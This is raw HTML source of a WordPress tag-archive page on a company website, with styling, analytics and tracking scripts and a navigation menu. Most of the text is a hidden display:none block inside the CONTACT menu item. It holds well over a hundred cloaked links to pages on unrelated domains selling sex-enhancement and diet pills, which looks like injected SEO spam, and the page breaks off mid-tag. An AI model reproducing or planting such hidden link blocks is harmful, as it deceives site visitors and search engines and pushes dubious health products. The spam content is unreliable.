.elementor-motion-effects-layer{background-color:#000000;}.elementor-2391 .elementor-element.elementor-element-34c64080{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-2391 .elementor-element.elementor-element-34c64080 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2391{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-2391 .elementor-element.elementor-element-34c64080{padding:30px 20px 30px 20px;}}@media(max-width:1024px) and (min-width:768px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}}@media(max-width:767px){.elementor-2391 .elementor-element.elementor-element-583e943e{width:100%;}.elementor-2391 .elementor-element.elementor-element-3b94f26a{text-align:center;}.elementor-2391 .elementor-element.elementor-element-3b94f26a .elementor-heading-title{line-height:19px;}.elementor-2391 .elementor-element.elementor-element-2476931{text-align:center;}.elementor-2391 .elementor-element.elementor-element-34c64080{padding:25px 20px 25px 20px;}}
.elementor-3251 .elementor-element.elementor-element-3afeccc9 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 31px;}.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{color:#6d7882;font-family:"Righteous", Sans-serif;font-size:33px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 .elementor-heading-title{color:#6d7882;font-family:"Roboto", Sans-serif;font-size:20px;font-weight:400;text-transform:uppercase;}.elementor-3251 .elementor-element.elementor-element-556469e1 > .elementor-widget-container{margin:-16px 0px 0px 0px;}.elementor-3251 .elementor-element.elementor-element-d8efc41{font-family:"Roboto", Sans-serif;}.elementor-3251 .elementor-element.elementor-element-2e7287fc .elementor-button{font-family:"Roboto", Sans-serif;font-weight:400;text-transform:uppercase;background-color:#4a4a4a;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-image:url("https://wonderlogics.com/wp-content/uploads/2019/07/IMG-20190714-WA0020-small.jpg");background-position:-23px 0px;background-repeat:no-repeat;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3251 .elementor-element.elementor-element-51b9a669{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 118px;}#elementor-popup-modal-3251 .dialog-message{width:569px;height:253px;align-items:flex-start;padding:30px 30px 0px 0px;}#elementor-popup-modal-3251{justify-content:flex-end;align-items:flex-end;}#elementor-popup-modal-3251 .dialog-close-button{display:block;}#elementor-popup-modal-3251 .dialog-widget-content{animation-duration:1.2s;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-3251 .elementor-element.elementor-element-21608996 .elementor-heading-title{font-size:28px;}.elementor-3251 .elementor-element.elementor-element-51b9a669 > .elementor-background-overlay{background-position:-69px -16px;background-size:139px auto;}.elementor-3251 .elementor-element.elementor-element-51b9a669{padding:0px 0px 0px 58px;}#elementor-popup-modal-3251 .dialog-message{height:270px;}}
.elementor-2973 .elementor-element.elementor-element-70245928 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:center;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{color:#ffffff;font-family:"Roboto", Sans-serif;font-size:18px;font-weight:400;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{text-transform:uppercase;background-color:#6ec1e4;border-radius:150px 150px 150px 150px;padding:10px 40px 10px 40px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:hover, .elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button:focus{background-color:#000000;}#elementor-popup-modal-2973 .dialog-message{width:100vw;height:auto;}#elementor-popup-modal-2973{justify-content:center;align-items:flex-end;}#elementor-popup-modal-2973 .dialog-close-button{display:block;}#elementor-popup-modal-2973 .dialog-widget-content{animation-duration:1.2s;background-color:#3418bf;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(min-width:768px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:10.877%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:75.702%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:13.417%;}}@media(max-width:1024px) and (min-width:768px){.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:69%;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:20%;}}@media(max-width:767px){.elementor-2973 .elementor-element.elementor-element-36e5db15{width:15%;}.elementor-2973 .elementor-element.elementor-element-7f6a14af{width:50%;}.elementor-2973 .elementor-element.elementor-element-7c5736df{text-align:left;}.elementor-2973 .elementor-element.elementor-element-7c5736df .elementor-heading-title{font-size:13px;}.elementor-2973 .elementor-element.elementor-element-2ec0cbbb{width:31%;}.elementor-2973 .elementor-element.elementor-element-3cc03108 .elementor-button{font-size:13px;padding:10px 25px 10px 25px;}.elementor-2973 .elementor-element.elementor-element-3cc03108 > .elementor-widget-container{margin:0px 0px 0px 0px;}} </style><link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRighteous%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.1' type='text/css' media='all' /><link rel="https://api.w.org/" href="https://wonderlogics.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wonderlogics.com/wp-json/wp/v2/tags/39" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wonderlogics.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.1" /> <script async src="https://content-website-analytics.com/script.js"></script><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="32x32" /><link rel="icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /><meta name="msapplication-TileImage" content="https://wonderlogics.com/wp-content/uploads/2019/07/favicon.png" /> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-122235135-1"></script> <script> window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date()); 
 gtag('config', 'UA-122235135-1', { 'optimize_id': 'GTM-NGB4PVX'}); </script> <!-- Facebook Pixel Code --> <script> !function(f,b,e,v,n,t,s){
 if(f.fbq)return;n=f.fbq=function(){
 n.callMethod?  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
 if(!f._fbq) f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
 n.queue=[];t=b.createElement(e);t.async=!0;
 t.src=v;s=b.getElementsByTagName(e)[0];
 s.parentNode.insertBefore(t,s)}(window, document,'script',
 'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '386790282034289');
 fbq('track', 'PageView'); </script> <noscript><img height="1" width="1" style="display:none"
 src="https://www.facebook.com/tr?id=386790282034289&ev=PageView&noscript=1"/> </noscript> <!-- End Facebook Pixel Code --></head><body class="archive tag tag-process-flow tag-39 wp-theme-hello-elementor elementor-default elementor-kit-3559"><div data-elementor-type="header" data-elementor-id="7" class="elementor elementor-7 elementor-location-header" data-elementor-settings="[]"><div class="elementor-section-wrap"><header class="elementor-section elementor-top-section elementor-element elementor-element-3d481e08 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-middle elementor-section-height-default" data-id="3d481e08" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-row"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4e43b392" data-id="4e43b392" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3e2617e7 elementor-widget elementor-widget-image" data-id="3e2617e7" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <a href="https://wonderlogics.com"> <img width="302" height="37" src="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png" class="attachment-full size-full" alt="" srcset="https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small.png 302w, https://wonderlogics.com/wp-content/uploads/2020/08/logo-black-small-300x37.png 300w" sizes="(max-width: 302px) 100vw, 302px" /> </a></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-665da231" data-id="665da231" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-53d4788 elementor-widget elementor-widget-pp-advanced-menu" data-id="53d4788" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;icon&quot;}" data-widget_type="pp-advanced-menu.default"><div class="elementor-widget-container"><div class="pp-advanced-menu-main-wrapper pp-advanced-menu__align- pp-advanced-menu--indicator-classic pp-advanced-menu--dropdown-all pp-advanced-menu--type-off-canvas pp-advanced-menu__text-align-center pp-advanced-menu--toggle pp-advanced-menu--icon"><div class="pp-menu-toggle pp-menu-toggle-on-all"><div class="pp-hamburger"><div class="pp-hamburger-box"><div class="pp-hamburger-inner"></div></div></div></div><nav class="pp-advanced-menu--dropdown pp-menu-style-toggle pp-advanced-menu__container pp-menu-53d4788 pp-advanced-menu--indicator-classic pp-menu-off-canvas pp-menu-off-canvas-right" data-settings="{&quot;full_width&quot;:false,&quot;menu_type&quot;:&quot;off-canvas&quot;,&quot;menu_id&quot;:&quot;53d4788&quot;,&quot;breakpoint&quot;:&quot;all&quot;}"><div class="pp-menu-close"></div><ul id="menu-main-menu-1" class="pp-advanced-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3552"><a href="https://wonderlogics.com/" class="pp-menu-item">HOME</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://wonderlogics.com/product-2/" class="pp-menu-item">PRODUCT</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://wonderlogics.com/resources/" class="pp-menu-item">RESOURCES</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://wonderlogics.com/blog/" class="pp-menu-item">BLOG</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://wonderlogics.com/news/" class="pp-menu-item">NEWS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://wonderlogics.com/contact/" class="pp-menu-item">CONTACT<div style="display:none;"> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_sex-enhancing-drugs-for-male_buy-newest/">sex enhancing drugs for male</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_enhancement-male-pills_sale/">enhancement male pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_the-best-male-enhancement-supplement_buy-best/">the best male enhancement supplement</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_cheap-sex-pills_newest/">cheap sex pills</a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_male-pills-to-last-longer_sale/"></a> <a href="http://www.stephaniehillofficial.com/stephaniehillofficialed_proven-male-enlargement_sale/">proven male enlargement</a> <a href="http://www.pinehavenestate.co.za/coed_male-performance-pills_buy-best/">buy best male performance pills</a> <a href="http://www.pinehavenestate.co.za/coed_extend-pills_sale/">sale extend pills</a> <a href="http://www.pinehavenestate.co.za/coed_best-male-supplement_the-best/">the best best male supplement</a> <a href="http://www.pinehavenestate.co.za/coed_male-sex-performance-enhancement-products_buy-official/">buy official male sex performance enhancement products</a> <a href="http://www.pinehavenestate.co.za/coed_penis-drugs_buy-best/">buy best penis drugs</a> <a href="https://www.confidentlovers.com/confidentloversed_alpha-male-enhancement-pills_newest/">alpha male enhancement pills</a> <a href="https://www.confidentlovers.com/confidentloversed_ten-genex-pills_can-i-use/">ten enex pills can i use</a> <a href="https://www.confidentlovers.com/confidentloversed_sex-pill-over-the-counter_can-i-use/">sex pill over the counter</a> <a href="https://www.confidentlovers.com/confidentloversed_penis-enlarger_newest/">penis enlarger newest</a> <a href="https://www.confidentlovers.com/confidentloversed_black-mamba-sex-pill_where-is-download/">black mamba sex pill</a> <a href="http://verdar.com/verdared_penis-enlarger_where-do-i-find/">penis enlarger newest</a> <a href="http://verdar.com/verdared_best-natural-erection-pills_newest/">best natural erection pills</a> <a href="http://verdar.com/verdared_best-male-supplement_official/">best male supplement</a> <a href="http://verdar.com/verdared_penis-enhancement-product_where-do-i-find/">penis enhancement product</a> <a href="http://verdar.com/verdared_sexual-supplements-for-him_buy-best/">sexual supplements for him</a> <a href="http://www.conservationatwork.co.za/coed_natural-male-enhancement-gnc_buy-newest/">natural male enhancement gnc</a> <a href="http://www.conservationatwork.co.za/coed_penis-enhancment-pills_sale/">penis enhancment pills</a> <a href="http://www.conservationatwork.co.za/coed_what-is-the-best-pill-for-erectile-dysfunction-_official/">what is the best pill for erectile dysfunction</a> <a href="http://www.conservationatwork.co.za/coed_male-enhancement-pills-ratings_the-best/">male enhancement pills ratings</a> <a href="http://www.conservationatwork.co.za/coed_pennis-growth-pills_where-is-download/">pennis growth pills</a> <a href="http://hongkongstation47.com/hongkongstation47ed_male-performance-supplements_can-i-get/">male performance supplements</a> <a href="http://hongkongstation47.com/hongkongstation47ed_top-male-enhancers_buy-newest/">top male enhancers</a> <a href="http://hongkongstation47.com/hongkongstation47ed_pills-to-enlarge-pennis-size_buy-newest/">pills to enlarge pennis size</a> <a href="http://hongkongstation47.com/hongkongstation47ed_enhancement-pills-side-effects_buy-newest/">enhancement pills side effects</a> <a href="http://hongkongstation47.com/hongkongstation47ed_x-monster-pill_the-best/">x monster pills</a> <a href="https://bulsms.net/bulsmsed_long-time-sex-tablet-for-men_official/">long time sex tablet for men</a> <a href="https://bulsms.net/bulsmsed_crazy-bulls-pill_can-i-use/">crazy bulls pill</a> <a href="https://bulsms.net/bulsmsed_libigirl-pills_official/">libigirl pills officia</a> <a href="https://bulsms.net/bulsmsed_vimax-male-enhancement-pills_can-i-get/">vimax male enhancement pills</a> <a href="https://bulsms.net/bulsmsed_the-sex-pill_newest/">the sex pill</a> <a href="http://comatc.com/comatced_enlarge-pills_the-best/">enlarge pills</a> <a href="http://comatc.com/comatced_zenerx-pills_buy-official/">zenerx pills</a> <a href="http://comatc.com/comatced_male-enhancement-pills-that-work-instantly_the-best/">male enhancement pills that work instantly</a> <a href="http://comatc.com/comatced_sex-pills-that-actually-work_buy-newest/">sex pills that actually work</a> <a href="http://comatc.com/comatced_otc-pills-for-erectile-dysfunction_can-i-get/">otc pills for erectile dysfunction</a> <a href="http://shomman.org/shommaned_red-pill-male-enhancement-free-trial_sale/">red pill male enhancement free trial</a> <a href="http://shomman.org/shommaned_pennis-enlargement-extender_the-best/">pennis enlargement extender</a> <a href="http://shomman.org/shommaned_fierce-big-male-enhancement_buy-official/">fierce big male enhancement</a> <a href="http://shomman.org/shommaned_sex-supplement-pills_buy-best/">sex supplement pills</a> <a href="http://shomman.org/shommaned_penis-enlargment-without-pills_can-i-use/">penis enlargment without ills</a> <a href="https://gtacars.ae/gtacarsed_dick-pills-that-actually-work_buy-newest/">dick pills that actually work</a> <a href="https://gtacars.ae/gtacarsed_grow-xl-male-enhancement_buy-official/">grow xl male enhancement</a> <a href="https://gtacars.ae/gtacarsed_penis-enlargement-medicine_buy-official/">penis enlargement medicine</a> <a href="https://gtacars.ae/gtacarsed_best-supplement-for-men-s-libido_where/">best supplement for men s libido</a> <a href="https://gtacars.ae/gtacarsed_nuvirile-male-enhancement-pills_buy-official/">nuvirile male enhancement pills</a> <a href="http://saferus.com/saferused_growth-factor-male-enhancement_where-do-i-find/">growth factor male enhancement</a> <a href="http://saferus.com/saferused_paravex-male-enhancement_buy-official/">paravex male enhancement</a> <a href="http://saferus.com/saferused_what-is-the-best-male-enhancement-product-on-the-market_newest/">what is the best male enhancement product on the market</a> <a href="http://saferus.com/saferused_penis-enlargment-that-works_buy-newest/">penis enlargment that works</a> <a href="http://saferus.com/saferused_fierce-big-male-enhancement_newest/">fierce big male enhancement</a> <a href="http://arkcommercial.com/arkcommercialed_no-1-weight-loss-pill-uk_100--money-back-guarantee/">no 1 weight loss pill uk</a> <a href="http://arkcommercial.com/arkcommercialed_buy-m-power-weight-loss-pills_100--money-back-guarantee/">buy m power weight loss pill</a> <a href="http://arkcommercial.com/arkcommercialed_trim-px-keto-weight-loss-pills_with-lowest-price/">trim px keto weight loss pills</a> <a href="http://arkcommercial.com/arkcommercialed_non-prescription-diet-pills-that-work_new-arrival/">non prescription diet pills that work</a> <a href="http://www.arkcommercial.com/arkcommercialed_what-is-the-best-weight-loss-pill-without-caffeine_on-sale/">what is the best weight loss pill without caffeine</a> <a href="https://www.vovidi.com/vovidied_what-is-the-strongest-diet-pill-over-the-counter_in-2020/">what is the strongest diet pill over the counter</a> <a href="https://www.vovidi.com/vovidied_number-one-diet-pill-for-women_in-2020/">number one diet pill for women</a> <a href="https://www.vovidi.com/vovidied_the-too-weight-loss-energy-pill_free-shipping-/">the too weight loss energy pill</a> <a href="https://www.vovidi.com/vovidied_weight-loss-diet-pills-speed_100--money-back-guarantee/">weight loss diet pills speed</a> <a href="https://www.vovidi.com/vovidied_what-diet-pills-should-i-take-to-lose-weight_in-2020/">what diet pills should i take to lose weight</a> <a href="https://www.silverlineservices.com/silverlineservicesed_what-is-best-over-the-counter-weight-loss-pill_discount-store/">what is best over the counter weight loss pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_adios-max-weight-loss-pills_discount-store/">adios max weight loss pills</a> <a href="https://www.silverlineservices.com/silverlineservicesed_toddler-ate-diet-pill_new-arrival/">toddler ate diet pill</a> <a href="https://www.silverlineservices.com/silverlineservicesed_xenadrine-weight-loss-pills-reviews_new-arrival/">xenadrine weight loss pills reviews</a> <a href="https://www.silverlineservices.com/silverlineservicesed_best-diet-pills-without-jitters_with-lowest-price/">best diet pills without jitters</a> <a href="http://www.fmcmeats.com/fmcmeatsed_best-weight-loss-pills-fda_new-arrival/">best weight loss pills fda</a> <a href="http://www.fmcmeats.com/fmcmeatsed_can-i-get-prescription-weight-loss-pills-online_on-sale/">get prescription weight loss pills online</a> <a href="http://www.fmcmeats.com/fmcmeatsed_green-tea-weight-loss-pills-do-they-work_new-arrival/">green tea weight loss pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_chili-pepper-weight-loss-pills_high-quality-and-discount/">chili pepper weight loss-pills</a> <a href="http://www.fmcmeats.com/fmcmeatsed_consuming-diet-pills-that-block-digestion-of-fat-will_up-to-50--off/">consuming diet pills that block digestion of fat</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_shark-tank-keto-diet-pill-youtube_free-shipping-/">shark tank keto diet pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_white-magic-weight-loss-pill_high-quality-and-discount/">white magic weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_what-over-the-counter-weight-loss-pills-really-work_free-shipping-/">what over the counter weight loss pills</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_dr-oz-latest-weight-loss-pill_in-2020/">dr oz latest weight loss pill</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_miracle-diet-pill-2020_on-sale/">miracle diet pill 2020</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_heart-healthy-diet-pills_high-quality-and-discount/">heart healthy diet pills</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_fiber-pills-glucomannan-and-weight-loss_high-quality-and-discount/">fiber pills glucomannan and weight loss</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_diet-pills-sold-in-progeso-mexico_with-low-price/">diet pills sold in progeso mexico</a> <a href="https://artbuildconstruction.com/artbuildconstructioned_red-fire-weight-loss-pills-ingredients_up-to-50--off/">red fire weight loss pills ingredients</a> <a href="https://americancollegefoundation.org/americancollegefoundationed_slimina-diet-pills-australia_free-shipping-/">slimina diet pills australia</a> <a href="http://www.byjanelle.net/byjanelleed_strongest-weight-loss-pill-at-gnc_in-2020/">strongest weight loss pill at gnc</a> <a href="http://www.byjanelle.net/byjanelleed_chilli-bomb-diet-pills_in-2020/">chilli bomb diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_best-weight-loss-pills-reviews-2020_discount-store/">best weight loss pills</a> <a href="http://www.byjanelle.net/byjanelleed_top-5-best-selling-diet-pills_new-arrival/">top 5 best selling diet pills</a> <a href="http://www.byjanelle.net/byjanelleed_weight-loss-pill-approved-by-fda-2020_on-sale/">weight loss pill approved by fda 2020</a> <a href="https://www.volpitecno.com/volpitecnoed_tapeworm-pill-weight-loss_in-2020/">tapeworm pill weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_using-prescription-strength-water-pills-for-water-weight-loss_new-arrival/">using prescription strength water pills for water weight loss</a> <a href="https://www.volpitecno.com/volpitecnoed_diet-pills-ingredients-to-avoid_high-quality-and-discount/">diet pills ingredients to avoid</a> <a href="https://www.volpitecno.com/volpitecnoed_kaizen-weight-loss-pills_high-quality-and-discount/">kaizen weight loss pills</a> <a href="https://www.volpitecno.com/volpitecnoed_phentermine-diet-pills-ebay_new-arrival/">phentermine diet pills ebay</a> <a href="http://itemma.com/itemmaed_belviq-diet-pill-price_high-quality-and-discount/">belviq diet pill price</a> <a href="http://itemma.com/itemmaed_citrus-weight-loss-pills_with-low-price/">citrus weight loss pills</a> <a href="http://itemma.com/itemmaed_what-are-some-good-weight-loss-pills_discount-store/">what are some good weight loss pills</a> <a href="http://itemma.com/itemmaed_super-cut-keto-diet-pills-reviews_up-to-50--off/">super cut keto diet pills</a> <a href="http://itemma.com/itemmaed_x-l-3-diet-pills_free-shipping-/">x l 3 diet pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-pills-with-caffeine-contrave_in-2020/">weight loss pills with caffeine contrave</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_all-natural-purple-weight-loss-pills_new-arrival/">all natural purple weight loss pills</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_weight-loss-2-pills-a-day_new-arrival/">weight loss 2 pills a day</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_fastest-weight-loss-pill-ever_100--money-back-guarantee/">fastest weight loss pill ever</a> <a href="https://gmsimmonsco.com/gmsimmonscoed_golo-release-diet-pills-reviews_with-lowest-price/">golo release diet pills reviews</a> <a href="https://nav.fungit.org/fungited_asian-diet-pills-that-work-fast_new-arrival/">asian diet pills that work fast</a> <a href="https://nav.fungit.org/fungited_hellfire-diet-pills-ebay_free-shipping-/">hellfire diet pills ebay</a> <a href="https://nav.fungit.org/fungited_weight-loss-using-prescriptions-pills-safe_with-low-price/">weight loss using prescriptions pills safe</a> <a href="https://nav.fungit.org/fungited_s5-diet-pills_with-low-price/">s5 diet pills</a> <a href="https://nav.fungit.org/fungited_turmeric-pills-help-with-weight-loss_discount-store/">turmeric pills help with weight loss</a> <a href="https://www.tommo.co.jp/coed_what-percent-of-diet-supplements-taken-are-diet-pills_up-to-50--off/">what percent of diet supplements taken are diet pills</a> <a href="https://www.tommo.co.jp/coed_slim-44-weight-loss-pills_100--money-back-guarantee/">slim 44 weight loss pills</a> <a href="https://www.tommo.co.jp/coed_xfinity-diet-pills_free-shipping-/">xfinity diet pills</a> <a href="https://www.tommo.co.jp/coed_greenies-diet-pills_with-lowest-price/">greenies diet pills</a> <a href="https://www.tommo.co.jp/coed_metabolife-weight-loss-pills-reviews_new-arrival/">metabolife weight loss pills</a> <a href="http://sovietbunker.com/sovietbunkered_melissa-mccarthy-diet-pills_with-lowest-price/">melissa mccarthy diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_weight-loss-supplements-or-pills_new-arrival/">weight loss supplements or pills</a> <a href="http://sovietbunker.com/sovietbunkered_mega-green-tea-diet-pills_100--money-back-guarantee/">mega green tea diet pills</a> <a href="http://sovietbunker.com/sovietbunkered_good-birth-control-pills-for-weight-loss_with-lowest-price/">good birth control pills for weight loss</a> <a href="http://sovietbunker.com/sovietbunkered_kraze-xl-diet-pill-reviews_new-arrival/">kraze xl diet pill reviews</a> <a href="https://www.3du.digital/3dued_flawless-diet-pills_up-to-50--off/">flawless diet pills</a> <a href="https://www.3du.digital/3dued_top-selling-diet-supplement-pill_discount-store/">top selling diet supplement pill</a> <a href="https://www.3du.digital/3dued_pro-diet-pills-ingredients_discount-store/">pro diet pills ingredients</a> <a href="https://www.3du.digital/3dued_pills-to-increase-weight-loss_high-quality-and-discount/">pills to increase weight loss</a> <a href="https://www.3du.digital/3dued_dream-body-weight-loss-pills-review_discount-store/">dream body weight loss pills review</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_best-contraceptive-pills-for-weight-loss-philippines_up-to-50--off/">best contraceptive pills for weight loss philippines</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_true-fix-diet-pills-reviews_up-to-50--off/">true fix diet pills reviews</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_moon-burn-diet-pills_100--money-back-guarantee/">moon burn diet pills</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_xenical-diet-pills-prescription_with-low-price/">xenical diet pills prescription</a> <a href="http://mrpumpcesspool.com/mrpumpcesspooled_what-is-the-best-diet-pill-for-a-diabetic_with-lowest-price/">what is the best diet pill for a diabetic</a> <a href="https://www.ebspensions.co.uk/coed_best-working-diet-pills-to-lose-fat_with-lowest-price/">best working diet pills to lose fat</a> <a href="https://www.ebspensions.co.uk/coed_top-5-weight-loss-pills-uk_with-low-price/">top 5 weight loss pills uk</a> <a href="https://www.ebspensions.co.uk/coed_keto-pure-diet-pills-dischem_on-sale/">keto pure diet pills dischem</a> <a href="https://www.ebspensions.co.uk/coed_gnc-top-sellers-diet-pills_with-low-price/">gnc top sellers diet pills</a> <a href="https://www.ebspensions.co.uk/coed_weight-loss-pills-blue_with-lowest-price/">weight loss pills blue</a> <a href="http://orthohasselt.be/orthohasselted_grenade-diet-pills-do-they-work_high-quality-and-discount/">grenade diet pills do they work</a> <a href="http://orthohasselt.be/orthohasselted_burning-shape-diet-pills_100--money-back-guarantee/">burning shape diet pills</a> <a href="http://orthohasselt.be/orthohasselted_langli-diet-pills_free-shipping-/">langli diet pills</a> <a href="http://orthohasselt.be/orthohasselted_bariactiv-calcium-weight-loss-pills_new-arrival/">bariactiv calcium weight loss pills</a> <a href="http://orthohasselt.be/orthohasselted_v3-diet-pill-helping-the-body_with-low-price/">v3 diet pill helping the body</a> <a href="https://www.ceyron.exchange/ceyroned_pure-keto-diet-pills-dr-oz_new-arrival/">pure keto diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_zenxa-diet-pill-ingredients_with-lowest-price/">zenxa diet pill ngredients</a> <a href="https://www.ceyron.exchange/ceyroned_slim-gel-diet-pills_in-2020/">slim gel diet pills</a> <a href="https://www.ceyron.exchange/ceyroned_the-first-diet-pill_on-sale/">the first diet pill</a> <a href="https://www.ceyron.exchange/ceyroned_do-diet-pills-make-you-poop_with-lowest-price/">diet pills make you poop</a> <a href="https://lindychamberlain.com/lindychamberlained_pill-for-weight-loss-side-effects_new-arrival/">pill for weight loss side effects</a> <a href="https://lindychamberlain.com/lindychamberlained_fastin-diet-pills-over-the-counter-reviews_high-quality-and-discount/">fastin diet pills over the counter reviews</a> <a href="https://lindychamberlain.com/lindychamberlained_magic-slim-diet-pills-review_on-sale/">magic slim diet pills review</a> <a href="https://lindychamberlain.com/lindychamberlained_keto-fuel-weight-loss-pills_in-2020/">keto fuel weight loss pills</a> <a href="https://lindychamberlain.com/lindychamberlained_genie-diet-pill_with-lowest-price/">genie diet pill</a> <a href="https://rumajaymas.com/rumajaymased_doctor-oz-weight-loss-pill_100--money-back-guarantee/">doctor oz weight loss pill</a> <a href="https://rumajaymas.com/rumajaymased_formula-k-3-diet-pills_with-lowest-price/">formula k 3 diet pills</a> <a href="https://rumajaymas.com/rumajaymased_direct-sales-diet-pill-companies_high-quality-and-discount/">direct sales diet pill companies</a> <a href="https://rumajaymas.com/rumajaymased_derm-diet-pills_up-to-50--off/">derm diet pills</a> <a href="https://rumajaymas.com/rumajaymased_japanese-hokkaido-diet-pills-review_high-quality-and-discount/">japanese hokkaido diet pills review</a> <a href="https://www.mamaedibles.com/mamaediblesed_bodybuilding-weight-loss-pill-asthma_free-shipping-/">bodybuilding weight loss pill asthma</a> <a href="https://www.mamaedibles.com/mamaediblesed_is-there-a-magic-pill-for-weight-loss_100--money-back-guarantee/">is there a magic pill for weight loss</a> <a href="https://www.mamaedibles.com/mamaediblesed_xiushentang-diet-pills_with-low-price/">xiushentang diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_ketogenics-diet-pills_in-2020/">ketogenics diet pills</a> <a href="https://www.mamaedibles.com/mamaediblesed_botanical-slimming-weight-loss-pills_in-2020/">botanical slimming weight loss pills</a> <a 